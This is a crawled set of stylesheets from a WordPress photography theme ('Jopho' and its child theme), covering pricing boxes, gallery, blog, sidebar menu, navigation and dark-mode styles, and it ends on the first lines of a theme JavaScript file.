.price-box .price-box-inner ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.price-box .price-box-inner ul li {
    margin: 0;
    padding: 0;
    text-align: center;
    color: #999;
}
.price-box .price-box-inner ul li.pricing-title {
    position: relative;
    font-size: 17px;
    line-height: 1.75em;
    font-weight: 400;
}
.price-box .price-box-inner ul li.pricing-title .pricing-pt-title {
    color: #9c5451;
    display: block;
    box-sizing: border-box;
    font-size: 17px;
    font-weight: 400;
    font-family: 'Julius Sans One', sans-serif;
    margin-bottom: 30px;
}
.price-box .price-box-inner ul li.pricing-prices {
        position: relative;
    padding: 0 0 30px 0;
}
.price-box .price-box-inner ul li.pricing-prices .pricing-dolar {
    position: relative;
    bottom: 2px;
    color: #fff; 
    font-size: 17px;
    line-height: 1em;
    font-weight: 400;
    font-family: 'Julius Sans One', sans-serif;
}
.price-box .price-box-inner ul li.pricing-prices .pricing-price {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    left: -5px;
    font-size: 50px;
    font-weight: 300;
    color: #fff;
}
.price-box .price-box-inner ul li.pricing-content {
    font-family: 'Josefin Sans', sans-serif;
    padding: 0;
    line-height: 2em;
    font-size: 16px;
    font-weight: 300;
    color: #555;
}


/* ======= Gallery style ======= */
.jophoto-photos .jophoto-photo-item {
    position: relative;
    margin-bottom: 30px;
}
.jophoto-photos .jophoto-photo-item:after {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 1;
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
}
.jophoto-photos .jophoto-photo-item .photo-text-more {
    position: absolute;
    z-index: 3;
    top: 50%;
    left: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-top: 30px;
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    color: rgba(255, 255, 255, 0.6);
}
.jophoto-photos .jophoto-photo-item .photo-text-more .ti-search {
    color: #fff;
    font-size: 20px;
}
.jophoto-photos .jophoto-photo-item .photo-text-more .heading {
    font-size: 16px;
    color: #fff;
    margin-bottom: 0;
    text-transform: uppercase;
}
.jophoto-photos .jophoto-photo-item .photo-text-more .meta {
    color: #cccccc;
    text-transform: uppercase;
    font-size: 12px;
}
.jophoto-photos .jophoto-photo-item img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
@media (max-width: 575.98px) {
    .jophoto-photos .jophoto-photo-item img {}
}
.jophoto-photos .jophoto-photo-item:hover:after {
    opacity: 1;
    visibility: visible;
}
.jophoto-photos .jophoto-photo-item:hover .photo-text-more {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
}


/* ======= Blog style ======= */
.blog-entry {
    width: 100%;
    float: left;
    background: #f2f2f2;
    margin-bottom: 60px;
}
.blog-entry .desc {
    padding: 20px;
}
@media screen and (max-width: 768px) {
    .blog-entry {
        margin-bottom: 45px;
    }
}
.blog-entry .blog-img {
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}
.blog-entry .blog-img img {
    position: relative;
    max-width: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.blog-entry .desc h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.5em;
    font-weight: 400;
}
.blog-entry .desc h3 a {
    color: #9c5451;
    font-size: 20px;
    text-decoration: none;
    font-family: 'Julius Sans One', sans-serif;
    font-weight: 400;
    line-height: 1em;
}
.blog-entry .desc span {
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    color: #555 !important;
}
.blog-entry .desc span small i {
    color: #555;
}
.blog-entry .desc .lead {
    font-size: 16px;
    color: #fff;
    font-weight: 700;
    font-family: 'Josefin Sans', sans-serif;
}
.blog-entry .desc .lead:hover {
    color: #fff;
}
.blog-entry:hover .blog-img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
/* Pagination */
.jophoto-pagination-wrap {
    padding: 0;
    margin: 0;
    text-align: center;
}
.jophoto-pagination-wrap li {
    display: inline-block;
    margin: 0 5px;
}
.jophoto-pagination-wrap li a {
    background: #f2f2f2;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #555;
    font-weight: 300;
}
.jophoto-pagination-wrap li a:hover {
    opacity: 1;
    text-decoration: none;
    box-shadow: 0px 16px 28px 0px rgba(0, 0, 0, 0.20);
    background: #9c5451;
    color: #fff;
}
.jophoto-pagination-wrap li a.active {
    background-color: #9c5451;
    border: 1px solid #9c5451;
    color: #fff;
}

.jophoto-pagination-wrap li a i {
    font-size: 9px;
}

@media screen and (max-width: 768px) {
    .jophoto-pagination-wrap {
        padding: 0 0 60px 0;
        margin: 0;
        text-align: center;
    }
}


/* ======= Post style ======= */
.jophoto-post-section {
    padding-top: 120px;
}
.jophoto-comment-section {
    padding-top: 60px;
    margin-bottom: 60px;
}
.jophoto-post-caption h1 {
    margin-bottom: 20px;
    font-size: 40px;
    text-transform: uppercase;
}
.jophoto-post-comment-wrap {
    display: flex;
    margin-bottom: 60px;
}
.jophoto-user-comment {
    margin-right: 30px;
    flex: 0 0 auto;
}
.jophoto-user-comment img {
    border-radius: 100%;
    width: 100px;
}
.jophoto-user-content {
    margin-right: 26px;
}
.jophoto-user-content h3 {
    font-size: 16px;
    line-height: 1.75em;
    color: #9c5451;
    margin: 0 0 15px;
}
.jophoto-user-content h3 span {
    font-size: 9px;
    line-height: 1.75em;
    color: #555;
    font-weight: 300;
    margin-left: 15px;
}
.jophoto-repay {
    font-size: 12px;
    line-height: 1.75em;
    color: #9c5451 !important;
    margin: 0;
    font-weight: 300;
}


/* ======= Contact style ======= */
.jophoto-map-section {
    overflow: hidden;
    margin-bottom: 60px;
}
#jophoto-contactMap {
    width: 100%;
    height: 550px;
}
.jophoto-more-contact {
    background: #fafafa;
}


/* ======= Buttons ======= */
.butn {
    font-family: 'Josefin Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 11px 24px;
    background: #101010;
    position: relative;
    z-index: 3;
    -webkit-transition: all .4s;
    transition: all .4s;
    cursor: pointer;
    outline: none !important;
    overflow: hidden;
    border: none;
}
.butn span {
    position: relative;
    z-index: 2;
    color: #fff;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.butn:before,
.butn:after {
    content: '';
    width: 0;
    height: 100%;
    background: #222;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: width 0.4s;
    transition: width 0.4s;
    z-index: 1;
    opacity: .4;
}
.butn:after {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    background: #222;
    opacity: 1;
}
.butn:hover:before,
.butn:hover:after {
    width: 100%;
}
.butn:hover:after {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}
.butn:hover span {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
    color: #fff;
}
.butn-dark {
    background: #9c5451;
}
.butn-dark:hover {
    background: #090909;
}
.butn-dark:before,
.butn-dark:after {
    background: #090909;
}
.butn-dark:hover span {
    color: #fff;
}
.butn-dark span {
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 1px;
}


/* ======= Footer ======= */
.footer {
    background-color: #090909;
    padding: 90px 0;
    color: #555;
}
.footer .logo {
    padding: 0;
    width: auto;
    margin: 20px 0;
}
.footer .logo h1 {
    font-weight: 400;
    font-size: 41px;
    color: #9c5451;
    line-height: 0.85em;
}
.footer .logo a span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #999;
    font-weight: 400;
    letter-spacing: 4px;
    margin-left: 15px;
    line-height: 1em;
}
.footer .title h5 {
    position: relative;
    font-size: 18px;
    font-weight: 400;
    font-family: "Josefin Sans", sans-serif;
    color: #101010;
    margin-bottom: 10px;
}
.footer p,
.footer p a {
    color: #999;
    margin: 30px 0;
}
.footer .social {
    margin: 30px 0;
}
.footer .social a {
    color: #999;
    font-size: 16px;
    width: 20px;
    height: 20px;
    line-height: 28px;
    background: transparent;
    margin: 2px;
}
.footer .social a:hover {
    color: #9c5451;
}
.footer ul li {
    padding: 4px 0;
}
.footer ul li {
    text-decoration-line: underline;
    position: relative;
}
.footer ul li a:hover {
    text-decoration: underline;
}
.footer-text-left {
    text-align: left;
}
.footer-text-center {
    text-align: center;
}
.footer-text-right {
    text-align: right;
}

/* ======= Responsive ======= */
@media screen and (max-width: 991px) {
    .mb-md50 {
        margin-bottom: 50px;
    }
    .mb-md30 {
        margin-bottom: 30px;
    }
    .mb-md15 {
        margin-bottom: 15px;
    }
    .mb-md0 {
        margin-bottom: 0;
    }
    .md-text-center {
        text-align: center !important;
    }
    .bg-fixed {
        background-attachment: scroll !important;
    }
    .navbar .logo {
        margin-left: 15px;
    }
    .nav-scroll .logo {
        width: 150px;
    }
    .navbar button {
        margin-right: 15px;
        outline: none !important;
    }
    
    .navbar button:hover {
        background: #fff;
    }
    .navbar .container {
        max-width: 100%;
    }
    .navbar .navbar-collapse {
        max-height: 360px;
        overflow: auto;
        background: #fff;
        text-align: left;
        padding: 10px 30px;
    }
    .navbar .nav-link {
        margin: 0px auto !important;
    }
    .navbar .navbar-nav .nav-link {
        color: #555;
    }
    .nav-scroll .navbar-collapse .nav-link {
        color: #555 !important;
    }
    .nav-scroll .navbar-collapse .active {
        color: #555 !important;
    }
    .dropdown-menu {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        background-color: #f2f2f2;
        width: 100%;
        display: none;
    }
    .dropdown-menu .sub-menu {
        position: static;
        margin-top: 15px;
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        background-color: #191919;
        width: 100%;
        display: none;
    }
    .dropdown:hover .dropdown-menu,
    .dropdown:hover .mega-menu {
        display: block;
    }
    .dropdown .dropdown-menu:hover .sub-menu {
        display: block;
    }
    .dropdown .mega-menu {
        width: 100%;
        position: static;
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        background-color: #222;
        width: 100%;
        display: none;
    }
    .dropdown .mega-menu .dropdown-menu {
        border: 0;
        margin: 0;
    }
    .dropdown .mega-menu .dropdown-title {
        border-bottom-color: #555;
    }
    
    .dropdown-menu .dropdown-item, .sub-menu .dropdown-item {
        color: #555;
        border-bottom: 1px solid #dedede;
    }
    
    .header {
        background-attachment: scroll !important;
        background-position: 50% 0% !important;
    }
    .header .caption h4 {
        font-size: 30px;
    }
    .header .caption h1 {
        font-size: 45px;
        line-height: 1.2;
    }
}
@media screen and (max-width: 767px) {
    .line-one {
        display: none;
    }
    .mb-sm50 {
        margin-bottom: 50px;
    }
    .mb-sm30 {
        margin-bottom: 30px;
    }
    .hero .intro h3 {
        font-size: 28px;
    }
    .hero .intro h4 {
        font-size: 20px;
    }
    .header .caption h4 {
        font-size: 16px;
        color: #fff;
    }
    .header .caption h1 {
        font-size: 45px;
        margin: 5px 0;
    }
    .header .caption p {
        font-size: 16px;
    }
    .header .caption .butn {
        margin-top: 15px !important;
    }
    .portfolio .filtering span {
        margin-bottom: 10px;
    }
    
    .footer .logo {
    padding: 0;
    width: auto;
    margin: 0px 0;
    }
    
    .footer-text-left,
    .footer-text-center,
    .footer-text-right {
        text-align: center;
    }

}
@media screen and (max-width: 480px) {
    .section-head h4 {
        font-size: 30px;
    }
    .footer {
        padding: 60px 0;
    }
    .text-left {
        text-align: center;
    }
    .text-center {
        text-align: center;
    }
    .text-right {
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://panamadrones.com/wp-content/themes/jopho-child/style.css?ver=2021-05-24
body_size: 3380
content:
/*
Theme Name: Jopho Child Theme
Theme URI: http://shtheme.com/demosd/jopho
Description: This is child theme of jopho
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  jopho-child
Template: jopho
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/



p.comment-form-cookies-consent{
    display: none;
}
.search-custom form button {
    border: 1px solid #9c5451;
    color: #fff;
    font-size: 15px;
    height: 46px;
    position: relative;
    width: 46px;
    cursor: pointer;
    float: right;
    background: #9c5451;
    margin-top: -46px;
    padding: 0;
    line-height: 1;
}
.search-custom form button:hover{
    background: #fff;
    border: 1px solid #9c5451;
    color: #9c5451;
}
.search-custom form input{
    width: 100%;
    padding: 12px;
    margin-top: 10px;
}
.search-custom h4{
    font-size: 20px;
}
p.form-submit input.submit{
    background-color: #9c5451;
    cursor: pointer;
}
p.form-submit input.submit:hover{
    background-color: #101010;
}
h3#reply-title{
    color: #9c5451;
    font-size: 30px;
}
.banner-header h5{
    text-transform: capitalize;
}
.blog-entry .desc span{
    display: inline-block!important;
    text-transform: capitalize;
}
ul.pagination{
    margin-bottom: 30px;
    margin-top: 30px;
    padding: 0;
    margin: 0;
    text-align: center;
    display: block;
}
.pagination li {
    display: inline-block;
    margin: 0 5px;
}
.pagination li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #f2f2f2;
    font-weight: 300;
    color: #555;
}
.dark .pagination li a{
    background: #191919;
    color: #fff;
}
.pagination li a:hover {
    opacity: 1;
    text-decoration: none;
    box-shadow: 0px 16px 28px 0px rgb(0 0 0 / 20%);
    background: #9c5451;
    color: #fff;
}
.pagination li span.current{
    background-color: #9c5451;
    border: 1px solid #9c5451;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-weight: 300;
}
.navbar-nav li.active a{
    color: #9c5451 !important;
}
ul.dropdown-menu > li{
    padding: 7px 14px;
    font-size: 16px;
    font-weight: 300;
    color: #555;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s;
    border-bottom: 1px solid #ececec;
    display: block;
    width: 100%;
    background-color: transparent;
}
ul.dropdown-menu > li:last-child{
    border-bottom: none;
}
ul.dropdown-menu > li:hover {
    background: transparent;
    padding-left: 20px;
    color: #9c5451;
}
.pagination i{
    font-size: 9px;
}
input.wpcf7-submit{
    background-color: #9c5451!important;
    cursor: pointer;
}
input.wpcf7-submit:hover{
    background-color: #090909!important;
}
div.wpcf7-response-output{
    margin: 10px 0 0 0 ;
}
p.form-submit{
    margin-bottom: 0;
}
#jopho-main .banner-header{
    background-position: 0 0 !important;
}
a.butn-dark{
    text-shadow: none;
    padding: 10px 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1.75em;
    font-weight: 300;
    border-style: solid;
    color: #fff;
    border-width: 0;
}
.error{
    padding: 200px 0;
}
.widget {
    background: #f2f2f2;
    padding: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
ul.wp-tag-cloud li{
    display: inline-block;
    background: #9c5451;
    border: 1px solid #9c5451;
    padding: 5px 15px;
    color: #fff;
    margin:5px 0 0 0 ;
}
ul.wp-tag-cloud li a{
    font-size: 16px!important;
}
ul.wp-tag-cloud li:hover{
    background: #101010;
    border-color: #101010;
}
.widget_search form input, .search-custom form input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}
.search-custom form input{
    border:1px solid #ececec;
    padding: 8px;
}
.widget_search form button{
    position: absolute;
    border: 0;
    cursor: pointer;
    margin:0;
    right: 44px;
}
.widget_news ul li {
    font-size: 15px;
    line-height: 1.5em;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
}
.widget_news ul li:last-child,
.widget_news ul{
    margin-bottom: 0;
}
.widget_news .recent .thum {
    width: 95px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}
.widget_news .recent a {
    display: block;
    margin-top: 15px;
}

/* dark
*/
body.dark{
    background: #101010;
    color: #999!important;
}
.dark .logo-wrapper{
    background: #101010;
}
.dark .logo-wrapper .logo span{
    color: #999;
}
.dark p{
    color: #999;
}
.dark .jophoto-user-content h3 span{
    color: #999;
}
.dark ul.dropdown-menu > li{
    color: #fff;
    border-color: #202020;
}
.dark ul.dropdown-menu > li:hover{
    color: #9c5451;
}
.banner-img.banner-dark:after{
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.banner-header.banner-dark h1{
    color: #fff;
}
.dark .navbar .navbar-nav .nav-link{
    color: #fff;
}
.dark .dropdown-menu, .sub-menu{
    background-color: #101010;
}
.dark .nav-scroll{
    background: #090909;
}
.dark .nav-scroll .logo-wrapper{
    background: #090909;
}
.dark .navbar .navbar-nav .nav-link:hover {
    color: #9c5451;
}
.dark p.form-submit input.submit:hover{
    background: #090909;
}
@media screen and (max-width: 991px){
.dark .dropdown-menu {
    background: #191919;
}
}
@media screen and (max-width: 767px){
.dark .navbar {
    background: #090909;
    }
}
.loading{
    background-color: #fff;
}
.dark .loading{
    background-color: #101010;
}

.dark .widget {
    background: #191919;
}
.dark .banner-header h1{
    color: #fff;
}
.dark .banner-img:after {
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.dark #jopho-aside{
    background: #101010;
}
.dark #jopho-aside .jopho-main-menu > ul > li > a{
    color: #999;
}
/* ======= Scrollbar ======= */

.sidebar ::-webkit-scrollbar {
    width: 0px;
}

.sidebar ::-webkit-scrollbar-track {
    background: #fff;
}

.sidebar ::-webkit-scrollbar-thumb {
    background: #101010;
}

.sidebar ::-webkit-scrollbar-thumb:hover {
    background: #101010;
}
.sidebar section>.container,
footer .container,
.sidebar header .container {
    padding-right: 60px;
    padding-left: 60px;
}
.side_bar .container

{
    padding: 0;
}
.side_bar section.jophoto-gallery .container{
    padding: 0 15px;
}

/* ======= Sidebar styles ======= */
#jopho-page {
    width: 100%;
    overflow: hidden;
    position: relative;
}
#jopho-aside {
    padding: 40px;
    width: 20.9%;
    position: fixed;
    bottom: 0;
    top: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 1001;
    background: #fff;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    border: none;
    border-right: 1px solid rgba(0,0,0,0.05);
    scrollbar-width: none;
}


@media screen and (max-width: 1200px) {
    #jopho-aside {
        width: 30%;
    }
}
@media screen and (max-width: 768px) {
    #jopho-aside {
        width: 270px;
        -moz-transform: translateX(-270px);
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        -o-transform: translateX(-270px);
        transform: translateX(-270px);
        padding: 60px 30px 0 30px;
    }
}
/* logo */
#jopho-aside .jopho-logo {
    text-align: center;
    margin-bottom: 90px;
    margin-top: 30px;
    display: block;
}

#jopho-aside .jopho-logo h2 {
    font-weight: 400;
    font-size: 41px;
    color: #9c5451;
    line-height: 1.1em;
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 0;
}

#jopho-aside .jopho-logo span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #555;
    font-weight: 400;
    letter-spacing: 4px;
    margin-left: 15px;
    line-height: 1em;
}



#jopho-aside .jopho-logo .logo-img {
    width: 75px;
    margin-bottom: 5px;
}

@media screen and (max-width: 768px) {
    #jopho-aside .jopho-logo {
        margin-bottom: 60px;
    }
}
#jopho-aside .jopho-logo a {
    display: inline-block;
    text-align: center;
    color: #9c5451;
}
#jopho-aside .jopho-logo a span {
    display: block;
    margin-top: 0px;
}

/* Menu */
#jopho-aside .jopho-main-menu,
#jopho-aside .jopho-main-menu ul,
#jopho-aside .jopho-main-menu ul li,
#jopho-aside .jopho-main-menu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#jopho-aside .jopho-main-menu {
    margin-bottom: 90px;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-main-menu {
        margin-bottom: 30px;
    }
}
#jopho-aside .jopho-main-menu ul ul {
    display: none;
}


#jopho-aside .jopho-main-menu ul ul li:last-of-type {
    border-bottom: 1px solid rgba(0,0,0,0.05);
    padding-bottom: 13px;
}

#jopho-aside .jopho-main-menu > ul > li > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #555;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}
#jopho-aside .jopho-main-menu > ul > li > a:hover,
#jopho-aside .jopho-main-menu > ul > li.active > a,
#jopho-aside .jopho-main-menu > ul > li.open > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu > ul > li.open > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #9c5451;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: none;
}
#jopho-aside .jopho-main-menu > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li.last > a {
}
#jopho-aside .jopho-main-menu > ul > li > a:hover > span::after,
#jopho-aside .jopho-main-menu > ul > li.active > a > span::after,
#jopho-aside .jopho-main-menu > ul > li.open > a > span::after {
    border-color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul li a {
    padding: 8px 0 8px 15px;
    list-style: none;
    font-family: 'Josefin Sans', sans-serif;
    color: #555;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
}
#jopho-aside .jopho-main-menu ul ul li:hover > a,
#jopho-aside .jopho-main-menu ul ul li.open > a,
#jopho-aside .jopho-main-menu ul ul li.active > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul ul li a {
    margin-left: 15px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last > a {
    padding-bottom: 8px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last.open > a {
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
}
#jopho-aside .jopho-main-menu ul ul li.active > a::after,
#jopho-aside .jopho-main-menu ul ul li.open > a::after,
#jopho-aside .jopho-main-menu ul ul li > a:hover::after {
}

/* footer */
#jopho-aside .jopho-footer {
    position: relative;
    bottom: 0;
    left: 0;
    padding: 60px 0px 0px 0px;
    text-align: center;
}
#jopho-aside .jopho-footer p {
    font-size: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    letter-spacing: 3px;
    font-weight: 300;
}
#jopho-aside .jopho-footer a {
    color: #9c5451;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-footer {
    }
}
#jopho-aside .jopho-footer ul {
    display: inline-block;
    margin-bottom: 15px;
    padding: 0;
    position: relative;
    text-align: center;
}
#jopho-aside .jopho-footer ul:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: 100%;
}
#jopho-aside .jopho-footer ul:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: auto;
    left: 100%;
}
#jopho-aside .jopho-footer ul li {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid rgba(0,0,0,0.075);
    width: 40px;
    height: 40px;
    line-height: 43px;
    text-align: center;
    transition: all 0.3 ease-in-out;
    border-radius: 50%;
}
#jopho-aside .jopho-footer ul li:last-child {
    margin-right: 0px
}
#jopho-aside .jopho-footer ul li:hover {
    border: 1px solid #9c5451;
}
#jopho-aside .jopho-footer ul li a {
    color: #555;
    font-size: 13px;
}
#jopho-aside .jopho-footer ul li a:hover,
#jopho-aside .jopho-footer ul li a:active,
#jopho-aside .jopho-footer ul li a:focus {
    text-decoration: none;
    outline: none;
    color: #9c5451;
}


/* important offcanvas for menu */
body.offcanvas {
    overflow-x: hidden;
}

body.offcanvas #jopho-aside {
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    width: 270px;
    z-index: 999;
    position: fixed;
}

body.offcanvas #jopho-main,
body.offcanvas .jopho-nav-toggle {
    top: 0;
    -moz-transform: translateX(270px);
    -webkit-transform: translateX(270px);
    -ms-transform: translateX(270px);
    -o-transform: translateX(270px);
    transform: translateX(270px);
}


/* ======= Content styles ======= */

#jopho-main {
    width: 79.2%;
    float: right;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

@media screen and (max-width: 1200px) {
    #jopho-main {
        width: 70%;
    }
}

@media screen and (max-width: 768px) {
    #jopho-main {
        width: 100%;
    }
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
}


/* ======= Navigation styles ======= */

#jopho-main-menu {
    margin-bottom: 90px;
}

.jopho-nav-toggle {
    cursor: pointer;
    text-decoration: none;
}

.jopho-nav-toggle.active i::before,
.jopho-nav-toggle.active i::after {
    background: #fff;
}

.jopho-nav-toggle.dark.active i::before,
.jopho-nav-toggle.dark.active i::after {
    background: #171717;
}

.jopho-nav-toggle:hover,
.jopho-nav-toggle:focus,
.jopho-nav-toggle:active {
    outline: none;
    border-bottom: none !important;
}

.jopho-nav-toggle i {
    position: relative;
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    width: 20px;
    height: 1px;
    color: #fff;
    font: bold 14px/.4 Helvetica;
    text-transform: uppercase;
    text-indent: -55px;
    background: #fff;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    top: -2px;
}

.jopho-nav-toggle i::before,
.jopho-nav-toggle i::after {
    content: '';
    width: 20px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle.dark i {
    position: relative;
    color: #171717;
    background: #171717;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.jopho-nav-toggle.dark i::before,
.jopho-nav-toggle.dark i::after {
    background: #171717;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle i::before {
    top: -7px;
}

.jopho-nav-toggle i::after {
    bottom: -7px;
}

.jopho-nav-toggle:hover i::before {
    top: -10px;
}

.jopho-nav-toggle:hover i::after {
    bottom: -10px;
}

.jopho-nav-toggle.active i {
    background: transparent;
}

.jopho-nav-toggle.active i::before {
    top: 0;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -o-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.jopho-nav-toggle.active i::after {
    bottom: 0;
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -ms-transform: rotateZ(-45deg);
    -o-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}

.jopho-nav-toggle {
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 9999;
    cursor: pointer;
    opacity: 1;
    visibility: hidden;
    padding: 11px 14px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    background: #9c5451;
    margin: 15px 30px;
    border-radius: 50%;
}

@media screen and (max-width: 768px) {
    #jopho-main-menu {
        margin-bottom: 60px;
    }
    .jopho-nav-toggle {
        opacity: 1;
        visibility: visible;
    }
}



/* ======= Header ======= */

.header .caption .o-hidden {
    display: inline-block;
    padding-right: 60px;
}

/* owl-nav next and prev */
.owl-nav {
    position: absolute;
    bottom: 4%;
    left: 4%;
}
.owl-theme .owl-nav [class*=owl-] {
    width: 39px;
    height: 39px;
    line-height: 36px;
    background: transparent;
    border-radius: 100%;
    color: #fff;
    font-size: 11px;
    margin-right: 3px;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #9c5451;
    color: #9c5451;
}


@media screen and (max-width: 767px) {
    .banner-header {
        height: 30vh;
    }
}


/* Pagination */
.jophoto-pagination-wrap li a {
    background: #f2f2f2;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 44px;
    text-align: center;
    color: #555;
    font-weight: 300;
    border-radius: 100%;
}


@media screen and (max-width: 767px) {
    
    .header .caption .o-hidden {
    padding-right: 0px;
}
}
.blog-entry{
    margin-bottom: 40px!important;
}

@media screen and (max-width: 767px) {
    .sidebar .banner-header {
        margin-top: 0;
}
}
.dark .navbar-nav li.active ul li a {
    color: #fff !important;
}
.dark .navbar-nav li.active ul li a:hover{
    color: #9c5451!important;
}
.dark #jopho-aside .jopho-logo span{
    color: #999;
}

--- FILE ---
content_type: text/javascript
request_url: https://panamadrones.com/wp-content/themes/jopho/js/scripts.js?ver=6.9
body_size: 1421
content:
jQuery(function() {
    "use strict";
    var wind = jQuery(window);
